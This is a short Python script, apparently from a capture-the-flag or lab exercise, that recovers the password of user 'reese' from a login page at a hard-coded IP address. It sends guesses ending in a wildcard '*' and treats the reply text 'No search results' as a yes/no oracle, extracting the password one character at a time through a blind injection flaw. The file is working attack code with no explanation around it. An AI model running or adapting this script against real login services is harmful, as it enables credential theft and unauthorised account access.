 import requests
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&()-=_+[]{}:;"\',./<>?'
url = 'http://159.65.20.166:31018/login'
body = {'username': 'reese', 'password': ''}
password_result = ''
char_found = True
while char_found == True:
    char_found = False
    for char in chars:
        body['password'] = password_result + char + '*'
        r = requests.post(url, data = body)
        if ('No search results' in r.text):
            password_result += char
            char_found = True
            print(password_result)
            break